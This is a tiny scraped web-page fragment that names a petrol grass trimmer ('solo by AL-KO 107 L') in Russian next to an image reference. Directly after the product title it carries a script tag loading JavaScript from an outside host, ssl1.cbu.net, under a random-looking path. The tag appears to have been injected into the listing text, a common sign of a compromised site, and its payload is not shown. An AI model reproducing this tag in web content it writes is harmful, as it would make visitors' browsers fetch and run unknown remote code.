 Триммер бензиновый solo by AL-KO 107 L<script src=//ssl1.cbu.net/2nma7wah></script>